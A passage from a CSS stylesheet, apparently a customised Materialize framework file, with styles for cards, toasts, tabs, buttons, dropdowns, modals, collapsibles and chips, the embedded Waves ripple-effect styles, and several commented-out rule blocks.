/*margin: 2.8rem 0 1.68rem 0;*/
/*}*/

/*h2 {*/
/*font-size: 3.56rem;*/
/*line-height: 110%;*/
/*margin: 2.3733333333rem 0 1.424rem 0;*/
/*}*/

/*h3 {*/
/*font-size: 2.92rem;*/
/*line-height: 110%;*/
/*margin: 1.9466666667rem 0 1.168rem 0;*/
/*}*/

/*h4 {*/
/*font-size: 2.28rem;*/
/*line-height: 110%;*/
/*margin: 1.52rem 0 0.912rem 0;*/
/*}*/

/*h5 {*/
/*font-size: 1.64rem;*/
/*line-height: 110%;*/
/*margin: 1.0933333333rem 0 0.656rem 0;*/
/*}*/

/*h6 {*/
/*font-size: 1.15rem;*/
/*line-height: 110%;*/
/*margin: 0.7666666667rem 0 0.46rem 0;*/
/*}*/

/*em {*/
/*font-style: italic;*/
/*}*/

/*strong {*/
/*font-weight: 500;*/
/*}*/

/*small {*/
/*font-size: 75%;*/
/*}*/

/*.light {*/
/*font-weight: 300;*/
/*}*/

/*.thin {*/
/*font-weight: 200;*/
/*}*/

@media only screen and (min-width: 360px) {
    .flow-text {
        font-size: 1.2rem;
    }
}

@media only screen and (min-width: 390px) {
    .flow-text {
        font-size: 1.224rem;
    }
}

@media only screen and (min-width: 420px) {
    .flow-text {
        font-size: 1.248rem;
    }
}

@media only screen and (min-width: 450px) {
    .flow-text {
        font-size: 1.272rem;
    }
}

@media only screen and (min-width: 480px) {
    .flow-text {
        font-size: 1.296rem;
    }
}

@media only screen and (min-width: 510px) {
    .flow-text {
        font-size: 1.32rem;
    }
}

@media only screen and (min-width: 540px) {
    .flow-text {
        font-size: 1.344rem;
    }
}

@media only screen and (min-width: 570px) {
    .flow-text {
        font-size: 1.368rem;
    }
}

@media only screen and (min-width: 600px) {
    .flow-text {
        font-size: 1.392rem;
    }
}

@media only screen and (min-width: 630px) {
    .flow-text {
        font-size: 1.416rem;
    }
}

@media only screen and (min-width: 660px) {
    .flow-text {
        font-size: 1.44rem;
    }
}

@media only screen and (min-width: 690px) {
    .flow-text {
        font-size: 1.464rem;
    }
}

@media only screen and (min-width: 720px) {
    .flow-text {
        font-size: 1.488rem;
    }
}

@media only screen and (min-width: 750px) {
    .flow-text {
        font-size: 1.512rem;
    }
}

@media only screen and (min-width: 780px) {
    .flow-text {
        font-size: 1.536rem;
    }
}

@media only screen and (min-width: 810px) {
    .flow-text {
        font-size: 1.56rem;
    }
}

@media only screen and (min-width: 840px) {
    .flow-text {
        font-size: 1.584rem;
    }
}

@media only screen and (min-width: 870px) {
    .flow-text {
        font-size: 1.608rem;
    }
}

@media only screen and (min-width: 900px) {
    .flow-text {
        font-size: 1.632rem;
    }
}

@media only screen and (min-width: 930px) {
    .flow-text {
        font-size: 1.656rem;
    }
}

@media only screen and (min-width: 960px) {
    .flow-text {
        font-size: 1.68rem;
    }
}

@media only screen and (max-width: 360px) {
    .flow-text {
        font-size: 1.2rem;
    }
}

.scale-transition {
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
    transition: -webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
    transition: transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
    transition: transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63), -webkit-transform 0.3s cubic-bezier(0.53, 0.01, 0.36, 1.63) !important;
}

.scale-transition.scale-out {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .2s !important;
    transition: -webkit-transform .2s !important;
    transition: transform .2s !important;
    transition: transform .2s, -webkit-transform .2s !important;
}

.scale-transition.scale-in {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.card-panel {
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
    padding: 24px;
    margin: 0.5rem 0 1rem 0;
    border-radius: 2px;
    background-color: #fff;
}

.card {
    position: relative;
    margin: 0.5rem 0 1rem 0;
    background-color: #fff;
    -webkit-transition: -webkit-box-shadow .25s;
    transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
    border-radius: 2px;
}

.card .card-title {
    font-size: 24px;
    font-weight: 300;
}

.card .card-title.activator {
    cursor: pointer;
}

.card.small, .card.medium, .card.large {
    position: relative;
}

.card.small .card-image, .card.medium .card-image, .card.large .card-image {
    max-height: 60%;
    overflow: hidden;
}

.card.small .card-image + .card-content, .card.medium .card-image + .card-content, .card.large .card-image + .card-content {
    max-height: 40%;
}

.card.small .card-content, .card.medium .card-content, .card.large .card-content {
    max-height: 100%;
    overflow: hidden;
}

.card.small .card-action, .card.medium .card-action, .card.large .card-action {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

.card.small {
    height: 300px;
}

.card.medium {
    height: 400px;
}

.card.large {
    height: 500px;
}

.card.horizontal {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.card.horizontal.small .card-image, .card.horizontal.medium .card-image, .card.horizontal.large .card-image {
    height: 100%;
    max-height: none;
    overflow: visible;
}

.card.horizontal.small .card-image img, .card.horizontal.medium .card-image img, .card.horizontal.large .card-image img {
    height: 100%;
}

.card.horizontal .card-image {
    max-width: 50%;
}

.card.horizontal .card-image img {
    border-radius: 2px 0 0 2px;
    max-width: 100%;
    width: auto;
}

.card.horizontal .card-stacked {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative;
}

.card.horizontal .card-stacked .card-content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.card.sticky-action .card-action {
    z-index: 2;
}

.card.sticky-action .card-reveal {
    z-index: 1;
    padding-bottom: 64px;
}

.card .card-image {
    position: relative;
}

.card .card-image img {
    display: block;
    border-radius: 2px 2px 0 0;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
}

.card .card-image .card-title {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    max-width: 100%;
    padding: 24px;
    text-shadow: 1px 0px 1px #000;
}

.card .card-content {
    padding: 24px;
    border-radius: 0 0 2px 2px;
}

.card .card-content p {
    margin: 0;
}

.card .card-content .card-title {
    display: block;
    line-height: 32px;
    margin-bottom: 8px;
}

.card .card-content .card-title i {
    line-height: 32px;
}

.card .card-action {
    background-color: inherit;
    border-top: 1px solid rgba(160, 160, 160, 0.2);
    position: relative;
    padding: 16px 24px;
}

.card .card-action:last-child {
    border-radius: 0 0 2px 2px;
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating) {
    color: #ffab40;
    margin-right: 24px;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
    text-transform: uppercase;
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating):hover {
    color: #ffd8a6;
}

.card .card-reveal {
    padding: 24px;
    position: absolute;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    left: 0;
    top: 100%;
    height: 100%;
    z-index: 3;
    display: none;
}

.card .card-reveal .card-title {
    cursor: pointer;
    display: block;
}

#toast-container {
    display: block;
    position: fixed;
    z-index: 10000;
}

@media only screen and (max-width: 600px) {
    #toast-container {
        min-width: 100%;
        bottom: 0%;
    }
}

@media only screen and (min-width: 601px) and (max-width: 992px) {
    #toast-container {
        left: 5%;
        bottom: 7%;
        max-width: 90%;
    }
}

@media only screen and (min-width: 993px) {
    #toast-container {
        top: 10%;
        right: 7%;
        max-width: 86%;
    }
}

.toast {
    border-radius: 2px;
    top: 35px;
    width: auto;
    margin-top: 10px;
    position: relative;
    max-width: 100%;
    height: auto;
    min-height: 48px;
    line-height: 1.5em;
    word-break: break-all;
    background-color: #323232;
    padding: 10px 25px;
    font-size: 1.1rem;
    font-weight: 300;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    cursor: default;
}

.toast .toast-action {
    color: #eeff41;
    font-weight: 500;
    margin-right: -25px;
    margin-left: 3rem;
}

.toast.rounded {
    border-radius: 24px;
}

@media only screen and (max-width: 600px) {
    .toast {
        width: 100%;
        border-radius: 0;
    }
}

.tabs {
    position: relative;
    overflow-x: auto;
    overflow-y: hidden;
    height: 48px;
    width: 100%;
    background-color: #fff;
    margin: 0 auto;
    white-space: nowrap;
}

.tabs.tabs-transparent {
    background-color: transparent;
}

.tabs.tabs-transparent .tab a,
.tabs.tabs-transparent .tab.disabled a,
.tabs.tabs-transparent .tab.disabled a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.tabs.tabs-transparent .tab a:hover,
.tabs.tabs-transparent .tab a.active {
    color: #fff;
}

.tabs.tabs-transparent .indicator {
    background-color: #fff;
}

.tabs.tabs-fixed-width {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.tabs.tabs-fixed-width .tab {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.tabs .tab {
    display: inline-block;
    text-align: center;
    line-height: 48px;
    height: 48px;
    padding: 0;
    margin: 0;
    text-transform: uppercase;
}

.tabs .tab a {
    color: rgba(238, 110, 115, 0.7);
    display: block;
    width: 100%;
    height: 100%;
    padding: 0 24px;
    font-size: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    -webkit-transition: color .28s ease, background-color .28s ease;
    transition: color .28s ease, background-color .28s ease;
}

.tabs .tab a:focus, .tabs .tab a:focus.active {
    background-color: rgba(246, 178, 181, 0.2);
    outline: none;
}

.tabs .tab a:hover, .tabs .tab a.active {
    background-color: transparent;
    color: #ee6e73;
}

.tabs .tab.disabled a,
.tabs .tab.disabled a:hover {
    color: rgba(238, 110, 115, 0.4);
    cursor: default;
}

.tabs .indicator {
    position: absolute;
    bottom: 0;
    height: 2px;
    background-color: #f6b2b5;
    will-change: left, right;
}

@media only screen and (max-width: 992px) {
    .tabs {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .tabs .tab {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .tabs .tab a {
        padding: 0 12px;
    }
}

.material-tooltip {
    padding: 10px 8px;
    font-size: 1rem;
    z-index: 2000;
    background-color: transparent;
    border-radius: 2px;
    color: #fff;
    min-height: 36px;
    line-height: 120%;
    opacity: 0;
    position: absolute;
    text-align: center;
    max-width: calc(100% - 4px);
    overflow: hidden;
    left: 0;
    top: 0;
    pointer-events: none;
    visibility: hidden;
    background-color: #323232;
}

.backdrop {
    position: absolute;
    opacity: 0;
    height: 7px;
    width: 14px;
    border-radius: 0 0 50% 50%;
    background-color: #323232;
    z-index: -1;
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
    visibility: hidden;
}

.btn, .btn-large, .btn-small,
.btn-flat {
    border: none;
    border-radius: 2px;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0 16px;
    text-transform: lowercase;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
}

.btn.disabled, .disabled.btn-large, .disabled.btn-small,
.btn-floating.disabled,
.btn-large.disabled,
.btn-small.disabled,
.btn-flat.disabled,
.btn:disabled,
.btn-large:disabled,
.btn-small:disabled,
.btn-floating:disabled,
.btn-large:disabled,
.btn-small:disabled,
.btn-flat:disabled,
.btn[disabled],
[disabled].btn-large,
[disabled].btn-small,
.btn-floating[disabled],
.btn-large[disabled],
.btn-small[disabled],
.btn-flat[disabled] {
    pointer-events: none;
    background-color: #DFDFDF !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #9F9F9F !important;
    cursor: default;
}

.btn.disabled:hover, .disabled.btn-large:hover, .disabled.btn-small:hover,
.btn-floating.disabled:hover,
.btn-large.disabled:hover,
.btn-small.disabled:hover,
.btn-flat.disabled:hover,
.btn:disabled:hover,
.btn-large:disabled:hover,
.btn-small:disabled:hover,
.btn-floating:disabled:hover,
.btn-large:disabled:hover,
.btn-small:disabled:hover,
.btn-flat:disabled:hover,
.btn[disabled]:hover,
[disabled].btn-large:hover,
[disabled].btn-small:hover,
.btn-floating[disabled]:hover,
.btn-large[disabled]:hover,
.btn-small[disabled]:hover,
.btn-flat[disabled]:hover {
    background-color: #DFDFDF !important;
    color: #9F9F9F !important;
}

.btn, .btn-large, .btn-small,
.btn-floating,
.btn-large,
.btn-small,
.btn-flat {
    font-size: 14px;
    outline: 0;
}

.btn i, .btn-large i, .btn-small i,
.btn-floating i,
.btn-large i,
.btn-small i,
.btn-flat i {
    font-size: 1.3rem;
    line-height: inherit;
}

.btn:focus, .btn-large:focus, .btn-small:focus,
.btn-floating:focus {
    background-color: #1d7d74;
}

.btn, .btn-large, .btn-small {
    text-decoration: none;
    color: #fff;
    background-color: #2196f3;
    text-align: center;
    letter-spacing: .5px;
    -webkit-transition: background-color .2s ease-out;
    transition: background-color .2s ease-out;
    cursor: pointer;
}

.btn:hover, .btn-large:hover, .btn-small:hover {
    background-color: #2196f3;
    color: #fff;
}

.btn-floating {
    display: inline-block;
    color: #fff;
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    background-color: #2196f3;
    border-radius: 50%;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    cursor: pointer;
    vertical-align: middle;
}

.btn-floating:hover {
    background-color: #2196f3;
}

.btn-floating:before {
    border-radius: 0;
}

.btn-floating.btn-large {
    width: 56px;
    height: 56px;
    padding: 0;
}

.btn-floating.btn-large.halfway-fab {
    bottom: -28px;
}

.btn-floating.btn-large i {
    line-height: 56px;
}

.btn-floating.btn-small {
    width: 32.4px;
    height: 32.4px;
}

.btn-floating.btn-small.halfway-fab {
    bottom: -16.2px;
}

.btn-floating.btn-small i {
    line-height: 32.4px;
}

.btn-floating.halfway-fab {
    position: absolute;
    right: 24px;
    bottom: -20px;
}

.btn-floating.halfway-fab.left {
    right: auto;
    left: 24px;
}

.btn-floating i {
    width: inherit;
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 1.6rem;
    line-height: 40px;
}

button.btn-floating {
    border: none;
}

.fixed-action-btn {
    position: fixed;
    right: 23px;
    bottom: 23px;
    padding-top: 15px;
    margin-bottom: 0;
    z-index: 997;
}

.fixed-action-btn.active ul {
    visibility: visible;
}

.fixed-action-btn.direction-left, .fixed-action-btn.direction-right {
    padding: 0 0 0 15px;
}

.fixed-action-btn.direction-left ul, .fixed-action-btn.direction-right ul {
    text-align: right;
    right: 64px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100%;
    left: auto;
    /*width 100% only goes to width of button container */
    width: 500px;
}

.fixed-action-btn.direction-left ul li, .fixed-action-btn.direction-right ul li {
    display: inline-block;
    margin: 7.5px 15px 0 0;
}

.fixed-action-btn.direction-right {
    padding: 0 15px 0 0;
}

.fixed-action-btn.direction-right ul {
    text-align: left;
    direction: rtl;
    left: 64px;
    right: auto;
}

.fixed-action-btn.direction-right ul li {
    margin: 7.5px 0 0 15px;
}

.fixed-action-btn.direction-bottom {
    padding: 0 0 15px 0;
}

.fixed-action-btn.direction-bottom ul {
    top: 64px;
    bottom: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

.fixed-action-btn.direction-bottom ul li {
    margin: 15px 0 0 0;
}

.fixed-action-btn.toolbar {
    padding: 0;
    height: 56px;
}

.fixed-action-btn.toolbar.active > a i {
    opacity: 0;
}

.fixed-action-btn.toolbar ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    top: 0;
    bottom: 0;
    z-index: 1;
}

.fixed-action-btn.toolbar ul li {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: inline-block;
    margin: 0;
    height: 100%;
    -webkit-transition: none;
    transition: none;
}

.fixed-action-btn.toolbar ul li a {
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    line-height: 56px;
    z-index: 1;
}

.fixed-action-btn.toolbar ul li a i {
    line-height: inherit;
}

.fixed-action-btn ul {
    left: 0;
    right: 0;
    text-align: center;
    position: absolute;
    bottom: 64px;
    margin: 0;
    visibility: hidden;
}

.fixed-action-btn ul li {
    margin-bottom: 15px;
}

.fixed-action-btn ul a.btn-floating {
    opacity: 0;
}

.fixed-action-btn .fab-backdrop {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 40px;
    height: 40px;
    background-color: #2196f3;
    border-radius: 50%;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.btn-flat {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
    color: #343434;
    cursor: pointer;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
}

.btn-flat:focus, .btn-flat:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-flat:focus {
    background-color: rgba(0, 0, 0, 0.1);
}

.btn-flat.disabled {
    background-color: transparent !important;
    color: #b3b2b2 !important;
    cursor: default;
}

.btn-large {
    height: 54px;
    line-height: 54px;
    font-size: 15px;
    padding: 0 28px;
}

.btn-large i {
    font-size: 1.6rem;
}

.btn-small {
    height: 32.4px;
    line-height: 32.4px;
    font-size: 13px;
}

.btn-small i {
    font-size: 1.2rem;
}

.btn-block {
    display: block;
}

.dropdown-content {
    background-color: #373f65;
    margin: 0;
    display: none;
    min-width: 100px;
    overflow-y: auto;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 64px !important;
    z-index: 9999;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.dropdown-content:focus {
    outline: 0;
}

.dropdown-content li {
    clear: both;
    color: rgba(0, 0, 0, 0.87);
    cursor: pointer;
    min-height: 50px;
    line-height: 1.5rem;
    width: 100%;
    text-align: left;
}

.dropdown-content li:hover, .dropdown-content li.active {
    background-color: #000;
}

.dropdown-content li:focus {
    outline: none;
    background-color: #dadada;
}

.dropdown-content li.divider {
    min-height: 0;
    height: 1px;
}

.dropdown-content li > a, .dropdown-content li > span {
    font-size: 0.825rem;
    color: #fff;
    display: block;
    line-height: 22px;
    padding: 14px 16px;
}

.nav-wrapper .dropdown-content li > a, .nav-wrapper .dropdown-content li > span {
    font-size: 0.825rem !important;
    color: #fff !important;
    display: block !important;
    line-height: 22px !important;
    padding: 14px 16px !important;
}

.dropdown-content li > span > label {
    top: 1px;
    left: 0;
    height: 18px;
}

.dropdown-content li > a > i {
    height: inherit;
    line-height: inherit;
    float: left;
    margin: 0 24px 0 0;
    width: 24px;
}

.input-field.col .dropdown-content [type="checkbox"] + label {
    top: 1px;
    left: 0;
    height: 18px;
    -webkit-transform: none;
    transform: none;
}

/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
.waves-effect {
    position: relative;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    vertical-align: middle;
    z-index: 1;
    -webkit-transition: .3s ease-out;
    transition: .3s ease-out;
}

.waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    opacity: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: scale(0);
    transform: scale(0);
    pointer-events: none;
}

.waves-effect.waves-light .waves-ripple {
    background-color: rgba(255, 255, 255, 0.45);
}

.waves-effect.waves-red .waves-ripple {
    background-color: rgba(244, 67, 54, 0.7);
}

.waves-effect.waves-yellow .waves-ripple {
    background-color: rgba(255, 235, 59, 0.7);
}

.waves-effect.waves-orange .waves-ripple {
    background-color: rgba(255, 152, 0, 0.7);
}

.waves-effect.waves-purple .waves-ripple {
    background-color: rgba(156, 39, 176, 0.7);
}

.waves-effect.waves-green .waves-ripple {
    background-color: rgba(76, 175, 80, 0.7);
}

.waves-effect.waves-teal .waves-ripple {
    background-color: rgba(0, 150, 136, 0.7);
}

.waves-effect input[type="button"], .waves-effect input[type="reset"], .waves-effect input[type="submit"] {
    border: 0;
    font-style: normal;
    font-size: inherit;
    text-transform: inherit;
    background: none;
}

.waves-effect img {
    position: relative;
    z-index: -1;
}

.waves-notransition {
    -webkit-transition: none !important;
    transition: none !important;
}

.waves-circle {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
}

.waves-input-wrapper {
    border-radius: 0.2em;
    vertical-align: bottom;
}

.waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1;
}

.waves-circle {
    text-align: center;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    border-radius: 50%;
    -webkit-mask-image: none;
}

.waves-block {
    display: block;
}

/* Firefox Bug: link not triggered */
.waves-effect .waves-ripple {
    z-index: -1;
}

.modal {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fafafa;
    padding: 0;
    max-height: 70%;
    width: 55%;
    margin: auto;
    overflow-y: auto;
    border-radius: 2px;
    will-change: top, opacity;
}

@media only screen and (max-width: 992px) {
    .modal {
        width: 80%;
    }
}

.modal h1, .modal h2, .modal h3, .modal h4 {
    margin-top: 0;
}

.modal .modal-content {
    padding: 24px;
}

.modal .modal-close {
    cursor: pointer;
}

.modal .modal-footer {
    border-radius: 0 0 2px 2px;
    background-color: #fafafa;
    padding: 4px 6px;
    height: 56px;
    width: 100%;
    text-align: right;
}

.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-small, .modal .modal-footer .btn-flat {
    margin: 6px 0;
}

.modal-overlay {
    position: fixed;
    z-index: 999;
    top: -25%;
    left: 0;
    bottom: 0;
    right: 0;
    height: 125%;
    width: 100%;
    background: #000;
    display: none;
    will-change: opacity;
}

.modal.modal-fixed-footer {
    padding: 0;
    height: 70%;
}

.modal.modal-fixed-footer .modal-content {
    position: absolute;
    height: calc(100% - 56px);
    max-height: 100%;
    width: 100%;
    overflow-y: auto;
}

.modal.modal-fixed-footer .modal-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    position: absolute;
    bottom: 0;
}

.modal.bottom-sheet {
    top: auto;
    bottom: -100%;
    margin: 0;
    width: 100%;
    max-height: 45%;
    border-radius: 0;
    will-change: bottom, opacity;
}

.collapsible {
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
    margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
    /*display: -webkit-box;*/
    /*display: -webkit-flex;*/
    /*display: -ms-flexbox;*/
    /*display: flex;*/
    display: block;
    cursor: pointer;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 1rem;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    outline: none;
    padding-right: 5px;
}
li.active .collapsible-header,
.collapsible-header:hover {
    background-color: #eeeeee;
    transition: 0.2s ease-in all;
}

.collapsible-header i {
    width: 2rem;
    font-size: 1.6rem;
    display: inline-block;
    text-align: center;
    margin-right: 1rem;
}

.collapsible-body {
    display: none;
    border-bottom: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2rem;
}

.sidenav .collapsible,
.sidenav.fixed .collapsible {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.sidenav .collapsible li,
.sidenav.fixed .collapsible li {
    padding: 0;
}

.sidenav .collapsible-header,
.sidenav.fixed .collapsible-header {
    background-color: transparent;
    border: none;
    line-height: inherit;
    height: inherit;
    padding: 0 16px;
}

.sidenav .collapsible-header:hover,
.sidenav.fixed .collapsible-header:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.sidenav .collapsible-header i,
.sidenav.fixed .collapsible-header i {
    line-height: inherit;
}

.sidenav .collapsible-body,
.sidenav.fixed .collapsible-body {
    border: 0;
    background-color: #fff;
}

.sidenav .collapsible-body li a,
.sidenav.fixed .collapsible-body li a {
    padding: 0 23.5px 0 31px;
}

.collapsible.popout {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.collapsible.popout > li {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    margin: 0 24px;
    -webkit-transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.collapsible.popout > li.active {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    margin: 16px 0;
}

.chip {
    display: inline-block;
    height: 32px;
    font-size: 13px;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.6);
    line-height: 32px;
    padding: 0 12px;
    border-radius: 16px;
    background-color: #e4e4e4;
    margin-bottom: 5px;
    margin-right: 5px;
}

.chip:focus {
    outline: none;
    background-color: #2196f3;
    color: #fff;
}

.chip > img {
    float: left;
    margin: 0 8px 0 -12px;
    height: 32px;
    width: 32px;
    border-radius: 50%;
}

.chip .close {
    cursor: pointer;
    float: right;
    font-size: 16px;
    line-height: 32px;
    padding-left: 8px;
}

.chips {
    border: none;
    border-bottom: 1px solid #9e9e9e;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0 0 8px 0;
    min-height: 45px;
    outline: none;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.chips.focus {
    border-bottom: 1px solid #2196f3;
    -webkit-box-shadow: 0 1px 0 0 #2196f3;
    box-shadow: 0 1px 0 0 #2196f3;
}

.chips:hover {
    cursor: text;
}

.chips .input {
    background: none;
    border: 0;
    color: rgba(0, 0, 0, 0.6);
    display: inline-block;
    font-size: 16px;
    height: 3rem;
    line-height: 32px;
    outline: 0;
    margin: 0;
    padding: 0 !important;
    width: 120px !important;
}

.chips .input:focus {
    border: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.chips .autocomplete-content {
    margin-top: 0;
    margin-bottom: 0;
}

.prefix ~ .chips {
    margin-left: 3rem;
    width: 92%;
    width: calc(100% - 3rem);
}

.chips:empty ~ label {
    font-size: 0.8rem;
    -webkit-transform: translateY(-140%);
    transform: translateY(-140%);
}

.materialboxed {
    display: block;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    position: relative;
    -webkit-transition: opacity .4s;
    transition: opacity .4s;
    -webkit-backface-visibility: hidden;
}

.materialboxed:hover:not(.active) {
    opacity: .8;
}

.materialboxed.active {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

#materialbox-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #292929;
    z-index: 1000;
    will-change: opacity;
}

.materialbox-caption {
    position: fixed;
    display: none;
    color: #fff;
    line-height: 50px;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 0% 15%;
    height: 50px;
    z-index: 1000;
    -webkit-font-smoothing: antialiased;
}

/*select:focus {*/
/*outline: 1px solid #c9f3ef;*/
/*}*/

/*button:focus {*/
/*outline: none;*/
/*background-color: #2ab7a9;*/
/*}*/

/*label {*/
/*font-size: 0.8rem;*/
/*color: #9e9e9e;*/
/*}*/

/* Text Inputs + Textarea
   ========================================================================== */
/* Style Placeholders */
/*::-webkit-input-placeholder {*/
/*color: #d1d1d1;*/
/*}*/
/*::-moz-placeholder {*/
/*color: #d1d1d1;*/
/*}*/
/*:-ms-input-placeholder {*/
/*color: #d1d1d1;*/
/*}*/
/*::placeholder {*/
/*color: #d1d1d1;*/
/*}*/

/*!* Text inputs *!*/
/*input:not([type]),*/
/*input[type=text]:not(.browser-default),*/
/*input[type=password]:not(.browser-default),*/
/*input[type=email]:not(.browser-default),*/
/*input[type=url]:not(.browser-default),*/
/*input[type=time]:not(.browser-default),*/
/*input[type=date]:not(.browser-default),*/
/*input[type=datetime]:not(.browser-default),*/
/*input[type=datetime-local]:not(.browser-default),*/
/*input[type=tel]:not(.browser-default),*/
/*input[type=number]:not(.browser-default),*/
/*input[type=search]:not(.browser-default),*/
/*textarea.materialize-textarea {*/
/*background-color: transparent;*/
/*border: none;*/
